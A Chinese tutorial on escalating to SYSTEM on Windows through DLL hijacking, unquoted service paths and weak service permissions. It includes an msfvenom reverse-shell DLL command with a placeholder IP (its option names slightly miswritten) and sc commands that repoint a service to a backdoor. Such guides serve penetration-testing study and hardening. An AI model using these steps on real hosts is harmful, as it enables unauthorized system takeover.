本文主要是介绍windows本地提权--dll劫持不带引号的服务不安全的服务,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

免责声明:本文仅做技术交流与学习...

目录

一.dll劫持

过程:

火绒剑检测:

ChkDllHijack检测:

检测出来有--->msf生成dll后门

二.不带引号服务 路径

1-找不带引号的服务

2-改名上传

3-监听后-->等待服务重启

4-getuid拿下

三.不安全的服务权限配合MSF

accesschk.exe检测:

JAWS检测:

命令执行:

本地--->system

一.dll劫持

dll劫持-CSDN博客

---自己生成一个dll文件,去覆盖程序原有的.把原有的dll文件替换掉,msf监听后,等待管理员的触发.

原理:Windows 程序启动的时候需要 DLL。如果这些 DLL 不存在,则可以通过在应用程 序要查找的位置放置恶意 DLL 来提权。

通常,Windows 应用程序有其预定义好的搜索DLL 的路径,它会根据下面的顺序进行搜索:

1、应用程序加载的目录(程序自身的目录)

2、C:\Windows\System32

3、C:\Windows\System

4、C:\Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)

过程:

信息收集-进程调试-制作dll并上传-替换dll-启动应用后成功.

火绒剑检测:

目标软件可以找版本相同的,进行调试.(通过测试)

只要靶机有目标软件,那就OK了.



查看进程,找到当前目录的dll目标文件.

ChkDllHijack检测:



https://github.com/anhkgg/anhkgg-tools

检测出来有--->msf生成dll后门

msfvenom -p windows/meterpreter/reverse_tcp Ihost=IP Iport=8888 -f dll -o kiko.dll

---名字改成人家原来的,上传,删除原有的(把之前的替换了)

--当人家再运行软件的时候,就会触发.

--MSF监听,--->上线.

getuid

getsystem

二.不带引号服务 路径

WIN提权 不带引号服务路径配合 MSF-Web_windows 服务未加引号-CSDN博客

Windows提权---DLL注入/不带引号的服务路径/注册表_dll注入提权-CSDN博客

GitHub - PowerShellMafia/PowerSploit: PowerSploit - A PowerShell Post-Exploitation Framework



原理:即使正确引用了服务路径,也可能存在其他漏洞。由于管理配置错误,用户可能对服务拥有过多的权限,例如,可以直接修改它导致重定向执行文件。

路径的空格引号问题. 没有修改权限

webshell,本地--->system

过程:检测服务权限配置-制作文件并上传-更改服务路径指向-调用后成功.

----就是对系统自带的"某些命令的利用",达到我们想做的事情.

1-找不带引号的服务

#查找命令:

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """#排除windows的目录,去找其他目录下存在的.---先让MSF上线--->将ps脚本上传上去.查找--->

--找到不带引号的服务.

2-改名上传

上传一个后门文件,修改成:

3-监听后-->等待服务重启

MSF监听...

等待管理员重启或服务器重启后触发.

4-getuid拿下

--->直接就是system权限了.

(因为运行的服务会调用system权限去运行.)

三.不安全的服务权限配合MSF

第62天-权限提升-烂土豆&dll 劫持&引号路径&服务权_第62天:权限提升-烂土豆&dll劫持&引号路径&服务权限-CSDN博客

原理:即使正确引用了服务路径,也可能存在其他漏洞。由于管理配置错误,用户可能对服务拥有过多的权限,例如,可以直接修改它导致重定向执行文件。

服务权限问题. 可以修改权限对应的路径.



accesschk.exe检测:

AccessChk - Sysinternals | Microsoft Learn

#安装accesschk.exe后执行命令:

accesschk.exe -uwcqv "administrators" *

--重点关注服务都Access的.

JAWS检测:

https://github.com/411Hall/JAWS --既能检测不安全问题,也能检测环境问题.

切换到powershell去运行...

到脚本目录下 ./文件 运行...

命令执行:

--上传后门到某目录下,监听,重启服务后成功拿下.

sc config "test" binpath="C:\1.exe" 执行命令更改路径指向.

sc start test 重启服务.

这篇关于windows本地提权--dll劫持不带引号的服务不安全的服务的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!